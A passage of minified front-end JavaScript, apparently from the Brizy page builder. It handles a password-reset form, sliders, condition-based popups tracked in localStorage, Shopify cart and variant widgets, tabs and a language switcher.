".concat(r.status)],"error")},hc=(e,t,r,n,i)=>fetch(e,{method:"POST",mode:"same-origin",body:t,headers:r}).then(pc(n,i)).catch(e=>{bs(n,[e],"error")}),mc=e=>{let t=e.querySelectorAll("input[name='password'], input[name='passwordConfirm']"),r={};return t.forEach(e=>{let{name:t,value:n}=e;r[t]=n}),r.resetPasswordToken=new URLSearchParams(location.search).get("token")||"",JSON.stringify(r)},bc=(e,t)=>{vs(e);let r=e.querySelectorAll("input[name='password'], input[name='passwordConfirm']"),{passLengthError:n,passMatchError:i,emptyFieldsError:o}=t;return r.forEach(e=>{e.classList.remove("brz-reset-psw__field-empty"),e.required&&""===e.value&&e.classList.add("brz-reset-psw__field-empty")}),[...r].some(e=>e.required&&""===e.value)?{success:!1,messages:[o]}:r[0].value.length<6?(r[0].classList.add("brz-reset-psw__field-empty"),{success:!1,messages:[n]}):r[0].value!==r[1].value?(r.forEach(e=>{e.classList.add("brz-reset-psw__field-empty")}),{success:!1,messages:[i]}):{success:!0,messages:[]}};function vc(e){let t=e.get(0);if(!t)return;let r=new Headers({"Content-Type":"application/json"}),n=!0;t.querySelectorAll(".brz-reset-psw").forEach(e=>{let t=Es(e),i=e.querySelector(".brz-reset-psw-form");i&&i.addEventListener("submit",o=>{if(o.preventDefault(),n){let o=bc(i,t),a=fc.reset;if(o.success){let t=mc(i);n=!1;let o=i.querySelector(".brz-btn");null==o||o.classList.add("brz-blocked"),hc(a,t,r,i,e),n=!0,null==o||o.classList.remove("brz-blocked")}else bs(i,o.messages,"error")}})})}function yc(e){let t=e.closest("[dir='rtl']").length>0,r=e=>{e.slick("slickPlay")},n=e=>{e.slick("slickPause")};e.find(".brz-slick-slider__section").each(function(){let e,i=s()(this),o=i.data(),a=o.slidesToShow,c=o.slidesToScroll,l=o.dots,u=o.dotsClass,d=o.arrows,f=o.fade,p=o.animationSpeed,h=o.vertical,m=o.autoPlay,b=o.autoPlaySpeed,v=o.swipe,y=i.closest(".brz-section").get(0),g=JSON.parse(decodeURIComponent(o.responsive)),w=je(this),S=(e=s()(this).children(".brz-icon-svg").removeClass("brz-hidden"),s()(this).children(".brz-icon-svg").remove(),t=>'<div class="brz-slick-slider__arrow '.concat(t,'">').concat(e[0].outerHTML,"</div>"));i.on("init",function(e,t){if(window.Brz){let e=t.$slides[0];if(!e||!y)return;window.Brz.emit("elements.slick.ready",{slick:e,wrapper:y})}let o=i.find(".brz-slick-slider__dots:not(.brz-carousel__slider .brz-slick-slider__dots)");o.length&&w&&(o.append(w),Ne(i,w,n,r))}),i.on("afterChange",function(e,t,r){if(window.Brz){let e=t.$slides[r];e&&y&&window.Brz.emit("elements.section.slide.change",{slick:e,node:y})}}),i.slick({slidesToShow:a,slidesToScroll:c,swipe:v,dots:l,dotsClass:u,arrows:d,fade:f,vertical:h,responsive:g,useTransform:!1,speed:p,draggable:v,nextArrow:d&&S("brz-slick-slider__arrow-next"),prevArrow:d&&S("brz-slick-slider__arrow-prev"),autoplay:m,autoplaySpeed:b,rtl:t,rows:0})})}function gc(e){function t(e){s()(e).removeClass("brz-popup--opened"),s()("html").removeClass("brz-ow-hidden"),s()(document).trigger("brz.popup.close",[e]),window.Brz.emit("elements.popup.close",e)}e.find(S({name:"link-type",value:"popup"})).on("click",function(e){e.preventDefault();let t=this.getAttribute("href").slice(1);if(t){var r;let e=s()(S({name:"popup",value:t}));e.hasClass("brz-popup")&&(s()(r=e.get(0)).addClass("brz-popup--opened"),s()("html").addClass("brz-ow-hidden"),window.Brz.emit("elements.popup.open",r))}}),e.find(".brz-popup:not(.brz-initialized)").click(function(e){0===s()(e.target).closest(".brz-container").length&&t(this)}),s()(".brz-popup").addClass("brz-initialized"),window.Brz.on("elements.anchor.startScrolled",e=>{let r=s()(e).closest(".brz-popup");r.length>0&&t(r.get(0))})}r(7324);let wc=e=>{try{return localStorage.getItem(e)}catch(e){return null}},Sc=(e,t)=>{try{localStorage.setItem(e,t)}catch(e){}};var _c,zc,Ec,xc,Ac,kc,Oc,Lc=Number(wc("brz-lastVisit"))||Date.now();_c=Number(wc("brz-pagesViews"))||0,zc=Number(wc("brz-pagesViewsInSessionTimeLine"))||0,Ec=Number(wc("brz-lastVisit"))||Date.now(),xc=Number(wc("brz-sessions"))||0,Ac=Date.now()-216e5,!xc||Ec&&Ec<Ac?(Sc("brz-sessions",++xc),Sc("brz-pagesViewsInSessionTimeLine",1),Sc("brz-showedPopupsInSessionTimeLine","[]")):Sc("brz-pagesViewsInSessionTimeLine",++zc),Sc("brz-pagesViews",++_c),setTimeout(function(){Sc("brz-lastVisit",Date.now())},0),wc("brz-firstVisit")||Sc("brz-firstVisit",Date.now()),kc=window,s()(Oc=document).on("brz.popup.close",function(e,t){var r,n=s()(t);n.closest(".brz-conditions-popup")&&Sc("brz-showedPopups",JSON.stringify([...new Set([...JSON.parse(wc("brz-showedPopups")||"[]"),null!=(r=n.attr(w("once-id")))?r:n.attr(w("custom-id"))])]))}),kc.brzPopup=function(e){var t=!0,r=0,n=0,i=[],o=JSON.parse(wc("brz-showedPopups")||"[]");if(!e.triggerOnce||!o.includes(e.popupId))return function(){if(e.pageLoad&&setTimeout(d,1e3*Number(e.pageLoad)),e.click&&p("click",l),e.inactivity){var t,r,n,i=(t=()=>{d()},r=1e3*e.inactivity,function(){var e=this,i=arguments;clearTimeout(n),n=setTimeout(function(){n=null,t.apply(e,i)},r)});p("load",i),p("mousemove",i),p("mousedown",i),p("touchstart",i),p("click",i),p("keypress",i),p("scroll",i)}if(e.exitIntent&&p("mouseleave",u,Oc.body),e.scrolling&&e.scrolling.forEach(function(e){switch(e.value){case"down":p("scroll",a.bind(this,e.within));break;case"up":p("scroll",s);break;case"toElement":p("scroll",c.bind(this,e.toElement))}}),e.showing&&e.showing.forEach(function(e){let t=e.type||"equals";var r="is fewer"===t,n="equals"===t,i="is more"===t;switch(e.value){case"views":var o=Number(wc("brz-pagesViews")),a=Number(e.views);r&&o<a&&d(),n&&o===a&&d(),i&&o>a&&d();break;case"sessions":var s=wc("brz-pagesViewsInSessionTimeLine"),c=Number(wc("brz-sessions")),l=Number(e.sessions);if(1!==s)break;r&&c<l&&d(),n&&c===l&&d(),i&&c>l&&d()}}),e.loggedIn){var o=__CONFIG__.currentUser.roles;e.loggedIn.find(function(e){return"all"===e.value||o.includes(e.user)})&&f()}if(e.referrer&&e.referrer.forEach(function(e){switch(e.value){case"show":m(Oc.referrer)===m(e.url)&&d();break;case"hide":m(Oc.referrer)===m(e.url)&&f();break;case"regex":new RegExp(e.url).test(Oc.referrer)&&d();break;case"source":var t=e.type||"is",r=e.source,n=function(e){return r===e&&m(Oc.referrer).startsWith(e)},i=function(e){return e.some(function(e){return n(e)})},o="search_engines"===r&&i(["search_engines","bing","yandex","yahoo","baidu","so.com","360.cn","aol","duckduckgo","ask.com","mail.ru","sogou"]),a="social_networks"===r&&i(["social_networks","facebook","pinterest","twitter","linkedin"]),s="internal"===r&&m(Oc.referrer).startsWith(location.host),c="external"===r&&Oc.referrer&&!o&&!s,l=n(r)||o||a||s||c;switch(t){case"is":l&&d();break;case"is not":l||d()}}}),e.devices){var h=outerWidth<767?"mobile":outerWidth<991?"tablet":"desktop";e.devices.includes(h)||f()}e.currentUrl&&e.currentUrl.forEach(function(e){var t=m(Oc.location.href),r=m(e.value);switch(e.type){case"matches":t===r&&d();break;case"does not match":t!==r&&d();break;case"contains":t.includes(r)&&d();break;case"does not contain":t.includes(r)||d()}}),e.currentDate&&e.currentDate.forEach(function(e){var t=new Date(e.value.split(/[/.-]/).reverse().join(" ")).getTime(),r=new Date,n=new Date("".concat(r.getFullYear()," ").concat(r.getMonth()+1," ").concat(r.getDate())).getTime();switch(e.type){case"matches":n===t&&d();break;case"before":n<t&&d();break;case"after":n>t&&d()}}),e.os&&e.os.forEach(function(e){var t,r=(t={getUserAgent:function(){return navigator.userAgent},getPlatform:function(){return navigator.platform},isIos:function(){return/iPhone|iPad|iPod/.test(t.getPlatform())},isAndroid:function(){return/Android/.test(t.getUserAgent())},isBlackBerry:function(){return/BlackBerry/.test(t.getPlatform())},isBada:function(){return/Bada/.test(t.getPlatform())},isMac:function(){return/Mac/.test(t.getPlatform())},isWindows:function(){return/Win/.test(t.getPlatform())},isLinux:function(){return/Linux/.test(t.getPlatform())&&!t.isAndroid()},isChromeOS:function(){return/\bCrOS\b/.test(t.getPlatform())},isFirefoxOS:function(){return/\bFxiOS\b/.test(t.getPlatform())},getAll:function(){return{blackberry:t.isBlackBerry(),firefoxOs:t.isFirefoxOS(),windows:t.isWindows(),android:t.isAndroid(),chromeOs:t.isChromeOS(),linux:t.isLinux(),bada:t.isBada(),ios:t.isIos(),mac:t.isMac()}}}).getAll()[e.value];switch(e.type){case"is":r&&d();break;case"is not":r||d()}}),e.cookie&&e.cookie.forEach(function(e){var t=e.param,r=e.value,n=function(e){var t=("; "+Oc.cookie).split("; "+e+"=");if(2==t.length)return t.pop().split(";").shift()}(t);if(n)switch(e.type){case"matches":n===r&&d();break;case"does not match":n!==r&&d();break;case"contains":n.includes(r)&&d();break;case"does not contain":n.includes(r)||d()}}),e.timeFrom&&e.timeFrom.forEach(function(e){var t=e.visit,r="days"===e.time?864e5:36e5,n=Number(e.value);let i="first"==t,o="last"==t;var a=(Number(wc("brz-firstVisit"))||Date.now())+n*r<Date.now(),s=Lc+n*r<Date.now();switch(e.type){case"greater":i&&a&&d(),o&&s&&d();break;case"less":i&&!a&&d(),o&&!s&&d()}}),e.lastVisitDate&&e.lastVisitDate.forEach(function(e){var t=new Date(e.value.split(/[/.-]/).reverse().join(" ")).getTime(),r=new Date(Lc),n=new Date("".concat(r.getFullYear()," ").concat(r.getMonth()+1," ").concat(r.getDate())).getTime();switch(e.type){case"matches":n===t&&d();break;case"before":n<t&&d();break;case"after":n>t&&d()}})}(),this;function a(e){var t=Oc.body,r=Oc.documentElement;100*r.scrollTop/(Math.max(t.scrollHeight,t.offsetHeight,r.clientHeight,r.scrollHeight,r.offsetHeight)-r.clientHeight)>Number(e)&&d()}function s(){var e=Oc.documentElement.scrollTop;e<r&&d(),r=e}function c(e){var t=Oc.querySelector(e);if(t){var r=Oc.documentElement,n=r.scrollTop,i=n+r.clientHeight,o=t.clientHeight,a=t.offsetTop;a<=i&&a+o>=n&&d()}}function l(){++n>=Number(e.click)&&d()}function u(){d()}function d(){var r=!0;e.specificPopup&&e.specificPopup.forEach(function(e){var t=e.value.replace("#",""),n=Oc.getElementById(t),i=n&&n.classList.contains("brz-popup2--was-shown");r="was"===e.type&&i});var n=JSON.parse(wc("brz-showedPopupsInSessionTimeLine")||"[]");e.otherPopups&&e.otherPopups.forEach(function(e){var r=e.value,i=Oc.querySelector(".brz-popup2--was-shown");switch(e.type){case"was":"page"===r&&(t=!!i),"session"===r&&(t=!n.length);break;case"was not":"page"===r&&(t=!i),"session"===r&&(t=n.length)}}),r&&(setTimeout(()=>{t&&(e.show(),Sc("brz-showedPopupsInSessionTimeLine",JSON.stringify([...new Set([...n,e.popupId])])),t=!1)},0),h())}function f(){e.hide(),t=!1,h()}function p(e,t,r){r||(r=Oc),i.push({type:e,handler:t,elem:r}),r.addEventListener(e,t)}function h(){for(var e=0;e<i.length;e++){var t=i[e];t.elem.removeEventListener(t.type,t.handler)}}function m(e){return e.replace(/^(?:https?:\/\/)?(?:www\.)?/i,"")}};let Pc=["brz-map__cover"],Tc=w("click_outside_to_close"),Cc="data-click_outside_to_close";function Ic(e){let t=e.get(0),r=t.ownerDocument.body;t.querySelectorAll(S({name:"link-type",value:"popup"})).forEach(e=>{let t,n=e.getAttribute("href").slice(1);if(!n)return;let i=e.parentElement;for(;i&&!(t=[...i.children].find(e=>e.dataset.brzPopup===n));)i=i.parentElement;if(t){let n=wt();e.setAttribute("href","#".concat(n)),t.setAttribute(w("popup"),n),r.append(t)}else e.classList.remove("link--popup"),e.classList.contains("brz-btn")||e.classList.add("brz-cursor-auto")}),e.find(S({name:"link-type",value:"'popup'"})).on("click",function(e){e.preventDefault();let t=this.getAttribute("href").slice(1);if(t){let e=s()(S({name:"popup",value:t}));e.hasClass("brz-popup2")&&e.popup().show()}}),e.find(".brz-conditions-popup:not(.brz-conditions-popup--static)").filter((e,t)=>t.innerHTML&&""!==t.innerHTML.trim()).each(function(){let e=s()(this),t=function(e){var t,r;let n=e.attr(w("trigger_once")),i=e.find(".brz-popup2"),o=null!=(t=null==i?void 0:i.attr(w("once-id")))?t:null==i?void 0:i.attr(w("custom-id"));return{pageLoad:null!=(r=e.attr(w("page_load")))?r:e.attr("data-page_load"),click:e.attr(w("click")),inactivity:e.attr(w("inactivity")),exitIntent:e.attr(w("exit_intent")),scrolling:a(e.attr(w("scrolling"))),showing:a(e.attr(w("showing"))),loggedIn:a(e.attr(w("logged_in"))),referrer:a(e.attr(w("referrer"))),devices:a(e.attr(w("devices"))),currentUrl:a(e.attr(w("current_url"))),currentDate:a(e.attr(w("current_date"))),lastVisitDate:a(e.attr(w("last_visit_date"))),timeFrom:a(e.attr(w("time_from"))),cookie:a(e.attr(w("cookie"))),os:a(e.attr(w("os"))),otherPopups:a(e.attr(w("other_popups"))),specificPopup:a(e.attr(w("specific_popup"))),triggerOnce:"true"===n||"1"===n,popupId:o};function a(e){return e?JSON.parse(decodeURIComponent(e)):null}}(e),r=e.children(".brz-popup2").popup();window.brzPopup(Object.assign({},t,{show:function(){this.show()}.bind(r),hide:function(){this.close()}.bind(r)}))}),e.find(".brz-popup2, .brz-popup").each(function(){let e=s()(this);e.on("click",function(t){if(!Pc.some(e=>t.target.classList.contains(e))){var r;let n=null!=(r=e.attr(Tc))?r:e.attr(Cc),i=0===s()(t.target).closest(".brz-container").length,o=s()(t.target).closest(".brz-popup2__close").length,a=s()(t.target).closest(".brz-popup2__action-close").length,c=s()(t.target).closest(".select2-selection__choice").length>0;(a||o||!c&&i&&n)&&(t.preventDefault(),e.popup().close())}})}),window.Brz.on("elements.anchor.startScrolled",e=>{let t=s()(e).closest(".brz-popup2");t.length>0&&t.popup().close()})}s().fn.popup=function(){let e=s()(this);return{show(){var t;let r=e.attr(w("scroll_page")),n=e.attr(w("show-close-button-after"));(null!=(t=e.attr(Tc))?t:e.attr(Cc))||(e.addClass("brz-pointer-events-none"),e.find(".brz-popup2__inner > .brz-container__wrap").addClass("brz-pointer-events-auto")),n&&setTimeout(()=>{e.find(".brz-popup2__close").removeClass("brz-hidden")},1e3*Number(n)),e.addClass("brz-popup2--opened"),r?s()("html").removeClass("brz-ow-hidden"):s()("html").addClass("brz-ow-hidden"),e.addClass("brz-popup2--was-shown"),s()(document).trigger("brz.popup.show",[e.get(0)]),window.Brz.emit("elements.popup.open",e.get(0))},close(){e.removeClass("brz-popup2--opened"),s()("html").removeClass("brz-ow-hidden"),s()(document).trigger("brz.popup.close",[e.get(0)]),window.Brz.emit("elements.popup.close",e.get(0))}}};const qc=e=>{return fetch("/cart/add.js",{method:"POST",body:e}).then((0,gt.pass)(e=>e.ok)).then((t="Unable to fetch product data",e=>{if(ze(e))throw Error(t);return e})).then(e=>e.json()).catch(e=>e);var t};function jc(e){let t=e.get(0);t&&t.querySelectorAll(".brz-shopify-add-to-cart").forEach(e=>{let t=e.getAttribute(w("product-handle")),r=e.getAttribute(w("default-variant-id"));t&&e.addEventListener("click",async()=>{wa({cartNode:e,loading:!0,className:"brz-shopify-add-to-cart--spinner"}),await qc(ga({productId:t,defaultVarintId:r})),wa({cartNode:e,loading:!1,className:"brz-shopify-add-to-cart--spinner"})})})}var Nc,Mc=((Nc={}).Increment="increment",Nc.Decrement="decrement",Nc);let Rc=(e,t)=>{switch(t){case Mc.Increment:return String(e+1);case Mc.Decrement:return e<=0?"0":String(e-1)}};const Bc=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-shopify-quantity-container").forEach(e=>{let t=e.querySelector(".brz-shopify-quantity-style2 .brz-button-increment"),r=e.querySelector("input[type=number]"),n=e.querySelector(".brz-shopify-quantity-style2 .brz-button-decrement");t&&r&&n&&(null==t||t.addEventListener("click",()=>{r.value=Rc(Number(r.value),Mc.Increment)}),null==n||n.addEventListener("click",()=>{r.value=Rc(Number(r.value),Mc.Decrement)}))})};function Dc(e){if(!e||"object"!=typeof e)return!1;const t=Object.getPrototypeOf(e);return!(null!==t&&t!==Object.prototype&&null!==Object.getPrototypeOf(t))&&"[object Object]"===Object.prototype.toString.call(e)}function Fc(e,t,r,n,i,o,a){const s=a(e,t,r,n,i,o);if(void 0!==s)return s;if(typeof e==typeof t)switch(typeof e){case"bigint":case"string":case"boolean":case"symbol":case"undefined":case"function":return e===t;case"number":return e===t||Object.is(e,t);case"object":return Hc(e,t,o,a)}return Hc(e,t,o,a)}function Hc(e,t,r,n){if(Object.is(e,t))return!0;let i=H(e),o=H(t);if(i===G&&(i=ee),o===G&&(o=ee),i!==o)return!1;switch(i){case W:return e.toString()===t.toString();case V:return I(e.valueOf(),t.valueOf());case $:case J:case Y:return Object.is(e.valueOf(),t.valueOf());case U:return e.source===t.source&&e.flags===t.flags;case"[object Function]":return e===t}const a=(r=r??new Map).get(e),s=r.get(t);if(null!=a&&null!=s)return a===t;r.set(e,t),r.set(t,e);try{switch(i){case K:if(e.size!==t.size)return!1;for(const[i,o]of e.entries())if(!t.has(i)||!Fc(o,t.get(i),i,e,t,r,n))return!1;return!0;case X:{if(e.size!==t.size)return!1;const i=Array.from(e.values()),o=Array.from(t.values());for(let a=0;a<i.length;a++){const s=i[a],c=o.findIndex(i=>Fc(s,i,void 0,e,t,r,n));if(-1===c)return!1;o.splice(c,1)}return!0}case Q:case re:case ne:case ie:case oe:case"[object BigUint64Array]":case ae:case se:case ce:case"[object BigInt64Array]":case le:case ue:if("undefined"!=typeof Buffer&&Buffer.isBuffer(e)!==Buffer.isBuffer(t))return!1;if(e.length!==t.length)return!1;for(let i=0;i<e.length;i++)if(!Fc(e[i],t[i],i,e,t,r,n))return!1;return!0;case Z:return e.byteLength===t.byteLength&&Hc(new Uint8Array(e),new Uint8Array(t),r,n);case te:return e.byteLength===t.byteLength&&e.byteOffset===t.byteOffset&&Hc(new Uint8Array(e),new Uint8Array(t),r,n);case"[object Error]":return e.name===t.name&&e.message===t.message;case ee:{if(!(Hc(e.constructor,t.constructor,r,n)||Dc(e)&&Dc(t)))return!1;const i=[...Object.keys(e),...F(e)],o=[...Object.keys(t),...F(t)];if(i.length!==o.length)return!1;for(let o=0;o<i.length;o++){const a=i[o],s=e[a];if(!Object.hasOwn(t,a))return!1;if(!Fc(s,t[a],a,e,t,r,n))return!1}return!0}default:return!1}}finally{r.delete(e),r.delete(t)}}function Uc(e,t){return function(e,t,r){return Fc(e,t,void 0,void 0,void 0,void 0,r)}(e,t,ge)}let Wc=["select","radio","image"];const Vc=(e,t)=>{let r=e.querySelector(".brz-shopify-variant-items"),n=e.querySelector(".brz-shopify-select-arrow");r&&n&&(r.classList.toggle("brz-shopify-variant-items--opened",t),n.classList.toggle("brz-shopify-select-arrow--opened",t))};let $c=(e,t)=>{t.forEach(t=>{e.target&&!t.contains(e.target)&&Vc(t,!1)})};const Gc=(e,t)=>{let r=[];return e.forEach(e=>{let n=e.querySelector(t);n&&r.push(n)}),r};let Yc=(e,t)=>{let{activeClassName:r}=Kc(t);e.classList.add(r)};const Jc=(e,t)=>{var r;"string"==typeof e&&(e=e.replace(".",""));let n="",i=/\{\{\s*(\w+)\s*\}\}/;function o(e,t){return void 0===e?t:e}function a(e,t,r,n){if(t=o(t,"2"),r=o(r,","),n=o(n,"."),isNaN(Number(e))||null==e)return"0";let i=(e=(Number(e)/100).toFixed(Number(t))).split(".");return i[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+r)+(i[1]?n+i[1]:"")}let s=g(e);if(!s)return"";switch(e=s,null==(r=t.match(i))?void 0:r[1]){case"amount":n=a(e,"2");break;case"amount_no_decimals":n=a(e,"0");break;case"amount_with_comma_separator":n=a(e,"2",".",",");break;case"amount_no_decimals_with_comma_separator":n=a(e,"0",".",",");break;case"amount_with_apostrophe_separator":n=a(e,"2",".","'")}return t.replace(i,n)},Kc=e=>{switch(e){case"radio":return{classNameSelector:".brz-shopify-variant-radio-block",activeClassName:"brz-shopify-variant-radio-block--active"};case"image":return{classNameSelector:".brz-shopify-variant-image-block",activeClassName:"brz-shopify-variant-image-block--active"};case"select":return{classNameSelector:".brz-shopify-variant-select-selectedItem .brz-shopify-variant-select-selectedItem-font",activeClassName:""};default:return{classNameSelector:"",activeClassName:""}}};let Xc=!1,Qc=(e,t)=>{let r=e.getAttribute("data-brz-value"),n=(e=>{var t,r;let n=null==(t=e.closest("[data-brz-variant-title]"))?void 0:t.getAttribute("data-brz-variant-title"),i=null==(r=e.closest("[data-product-handle]"))?void 0:r.getAttribute("data-product-handle");return document.querySelectorAll('[data-product-handle="'.concat(i,'"] [data-brz-variant-title="').concat(n,'"]'))})(e);r&&n&&(((e,t)=>{e.forEach(e=>{let r=e.closest("[data-brz-wrapper-value]");null==r||r.setAttribute("data-brz-wrapper-value",t)}),Wc.forEach(r=>{let n=((e,t)=>{let r=[];return e.forEach(e=>{e.getAttribute("data-brz-variant-type")===t&&r.push(e)}),r})(e,r);n.length&&("select"===r?(e=>{let{variants:t,value:r,type:n}=e,{classNameSelector:i}=Kc(n);if(i){var o;let e=t[0].querySelector('[data-brz-value="'.concat(r,'"]')),n=null==e||null==(o=e.querySelector(".brz-shopify-variant-item-select-font"))?void 0:o.innerHTML;if(!n)return;Gc(t,i).forEach(e=>{e.innerHTML=n;let t=e.closest(".brz-shopify-variant-select-wrapper");t&&Vc(t,!1)})}})({variants:n,value:t,type:r}):(e=>{let{value:t,type:r,variants:n}=e,{classNameSelector:i,activeClassName:o}=Kc(r);i&&o&&(Gc(n,".".concat(o)).forEach(e=>e.classList.remove(o)),Gc(n,"".concat(i,'[data-brz-value = "').concat(t,'"]')).forEach(e=>null==e?void 0:e.classList.add(o)))})({value:t,type:r,variants:n}))})})(n,r),Zc(t))},Zc=e=>{let t=e.getAttribute("data-product-handle");if(!t)return;let{isAvailable:r,variantID:n,price:i,comparedAtPrice:o}=((e,t)=>{var r,n,i;let o=null==(n=window)||null==(r=n.brizyProducts)?void 0:r[t];if(!o)return{isAvailable:!1,variantID:void 0};let a=null==(i=o.variants)?void 0:i.find(t=>{let{options:r}=t;return Uc(r.sort(),e.sort())});return{isAvailable:!!a&&a.available,variantID:g(null==a?void 0:a.id),price:gr(null==a?void 0:a.price),comparedAtPrice:gr(null==a?void 0:a.compare_at_price)}})((e=>{let t=[];return e.forEach(e=>{var r;t.push(null!=(r=e.getAttribute("data-brz-wrapper-value"))?r:"")}),t.filter(Boolean)})(e.querySelectorAll("[data-brz-wrapper-value]")),t);n&&((e=>{let{productID:t,comparedAtPrice:r,price:n}=e;document.querySelectorAll('.brz-shopify-price-container[data-product-handle="'.concat(t,'"]')).forEach(e=>{var t,i;let o=e.querySelector(".brz-shopify-price-style1"),a=e.querySelector(".brz-shopify-price-style2"),s=null==(i=window)||null==(t=i.brizyProducts)?void 0:t.moneyFormat;s&&(n&&o&&(o.innerHTML=Jc(n,s)),r&&a&&(a.innerHTML=Jc(r,s)))})})({productID:t,comparedAtPrice:o,price:i}),((e,t)=>{let r="input[".concat(w("product-handle"),'="').concat(t,'"]');document.querySelectorAll("".concat(r,":not(.brz-shopify-quantity-container input)")).forEach(t=>{e&&(null==t||t.setAttribute("value",e))})})(n,t),((e,t)=>{let r=".brz-shopify-add-to-cart[".concat(w("product-handle"),'="').concat(t,'"]');document.querySelectorAll(r).forEach(t=>{let r=null;if(e)t.style.pointerEvents="auto",t.childNodes.forEach(e=>{e.style.removeProperty("display"),"Sold Out!"===e.innerText&&t.removeChild(e)});else if(t.style.pointerEvents="none",t.childNodes.forEach(e=>{"Sold Out!"===e.innerText?r=e:e.style.display="none"}),!r){let e=document.createElement("div"),r=document.createTextNode("Sold Out!");e.append(r),t.append(e)}})})(r,t))},el=e=>{let t=e.querySelectorAll(".brz-shopify-variant-radio-block"),r=e.querySelectorAll(".brz-shopify-variant-items li"),n=e.querySelectorAll(".brz-shopify-variant-image-block");if(r.forEach(t=>{t.addEventListener("click",()=>Qc(t,e))}),t.forEach(t=>{t.addEventListener("click",()=>Qc(t,e))}),n.forEach(t=>{t.addEventListener("click",()=>Qc(t,e))}),(e=>{e.querySelectorAll("[data-brz-variant-type]").forEach(e=>{let t=e.querySelector("[data-brz-value]");if(!t)return;let r=t.getAttribute("data-brz-value");if(r){e.setAttribute("data-brz-wrapper-value",r);let t=e.querySelector(".brz-shopify-variant-select-selectedItem .brz-shopify-variant-select-selectedItem-font");t&&(t.innerHTML=r)}let n=e.getAttribute("data-brz-variant-type");n&&["radio","image"].includes(n)&&Yc(t,n)})})(e),!Xc){let e=document.querySelectorAll(".brz-shopify-variant-select-wrapper");e.forEach(e=>{e.addEventListener("click",()=>Vc(e),!0)}),(e=>{document.addEventListener("mousedown",t=>$c(t,e))})(e),Xc=!0}Zc(e)};const tl=e=>{let t=e.get(0);t&&t.querySelectorAll(".brz-shopify-variant-container").forEach(el)};function rl(e){let t=e.get(0),r=e.closest("[dir='rtl']").length>0,n=e=>{let{innerWidth:t,innerHeight:r}=window;if(t<768){let t=e.find(".slick-slide");r!==t.height()&&t.css("height",r)}},i=e=>{e.preventDefault()};e.find(".brz-slick-slider__story").each(function(){let e,o=s()(this),{centerMode:a,centerPadding:c,variableWidth:l,focusOnSelect:u,touchThreshold:d,slidesToShow:f,slidesToScroll:p,sliderLoop:h,lazyLoad:m,dots:b,dotsClass:v,arrows:y,fade:g,vertical:_,autoPlay:z,autoPlaySpeed:E,swipe:x,speed:A,responsive:k}=o.data(),O=JSON.parse(decodeURIComponent(k)),L=(e=s()(this).children(".brz-icon-svg").removeClass("brz-hidden"),s()(this).children(".brz-icon-svg").remove(),t=>"brz-slick-slider__arrow-next"===t&&e.length>1?'<div class="brz-slick-slider__arrow '.concat(t,'">').concat(e[0].outerHTML,'</div>\n           <div class="brz-slick-slider__arrow brz-slick-slider__arrow-replay">').concat(e[1].outerHTML,"</div>"):'<div class="brz-slick-slider__arrow '.concat(t,'">').concat(e[0].outerHTML,"</div>"));o.on("init",function(){n(o),window.Brz.emit("elements.story.init",o.get(0))}),o.on("breakpoint",function(){n(o)});let P=o.slick({centerMode:a,centerPadding:c,variableWidth:l,focusOnSelect:u,touchThreshold:d,slidesToShow:f,infinite:h,slidesToScroll:p,lazyLoad:m,swipe:x,speed:A,dots:b,dotsClass:v,arrows:y,fade:g,vertical:_,responsive:O,useTransform:!1,draggable:x,nextArrow:y&&L("brz-slick-slider__arrow-next"),prevArrow:y&&L("brz-slick-slider__arrow-prev"),autoplay:z,autoplaySpeed:E,rtl:r,rows:0});t.querySelectorAll(S({name:"link-story"})).forEach(e=>{var t;let r=null!=(t=gr(e.getAttribute(w("link-story"))))?t:1;e.addEventListener("click",e=>{e.preventDefault(),P.slick("slickGoTo",r-1)})}),s()(".brz-slick-slider__arrow-replay").on("click",function(){P.slick("slickGoTo",0)}),s()(".brz-slick-slider__inner-arrow-next").on("click",function(e){e.stopPropagation(),e.preventDefault(),P.slick("slickNext")}),s()(".brz-slick-slider__inner-arrow-prev").on("click",function(e){e.stopPropagation(),e.preventDefault(),P.slick("slickPrev")}),P.on("beforeChange",(e,t,r,n)=>{if(r!==n){let e=t.$slides[r];e&&window.Brz.emit("elements.story.slide.changed",e)}}),h||o.on("afterChange",function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];t[2]===s()(".brz-slick-slider__dots > li").length-1&&P.slick("slickPause")}),window.addEventListener("touchmove",i,{passive:!1})})}function nl(e,t){let r=e.children(".brz-tabs__content").children(".brz-tabs__items"),n=s()(t).closest("li"),i=n.index(),o="brz-tabs__nav--mobile--active";-1!==i&&(r.removeClass("brz-tabs__items--active"),r.children(".brz-tabs__nav--mobile").removeClass(o),n.siblings("li").removeClass("brz-tabs__nav--active"),n.addClass("brz-tabs__nav--active"),s()(r[i]).children(".brz-tabs__nav--mobile").addClass(o),s()(r[i]).addClass("brz-tabs__items--active"),window.Brz.emit("elements.tabs.changed",e.get(0),{active:r[i],tabs:r.get()}))}function il(e){e.find(".brz-tabs").each(function(){let e=s()(this);"click"==("hover"===e.attr(w("action"))?"mouseenter":"click")?e.children(".brz-tabs__nav").on("click",function(t){nl(e,t.target)}):e.find(".brz-tabs__nav > li").on("mouseenter",function(t){nl(e,t.target)}),e.find(".brz-tabs__nav--mobile").on("click",function(){let t=s()(this),r="brz-tabs__items--active",n="brz-tabs__nav--mobile--active",i=t.closest(".brz-tabs__items"),o=e.children(".brz-tabs__content").children(".brz-tabs__items");i.siblings().removeClass(r),i.siblings().children(".brz-tabs__nav--mobile").removeClass(n),i.addClass(r),i.children(".brz-tabs__nav--mobile").addClass(n),setTimeout(function(){let e=t.offset().top,r=s()(".brz-section__header-sticky-item").innerHeight();window.scrollY>e&&s()("html, body").animate({scrollTop:e-(null!=r?r:0)},200)},100),window.Brz.emit("elements.tabs.changed",i.get(0),{active:i.get(0),tabs:o.get()})})})}let ol=(e,t,r,n)=>{var i;let o,a,s;return o=r.showName,a=null!=(i=g(e.text))?i:"English",(o?'<span class="brz-span">'.concat(a,"</span>"):"")+(s=r.showFlags,s?'<img class="brz-translation__flag" src="'.concat(t,'" alt="').concat(n,'" />'):"")};function al(e){let t=e.get(0);t&&t.querySelectorAll(".brz-translation").forEach(e=>{var t;let r=null!=(t=s()(e).find(".brz-translation__dc"))?t:s()(e),n="on"===e.getAttribute(w("showflags")),i="on"===e.getAttribute(w("showname")),o=e.querySelector("select.brz-select");if(o){let 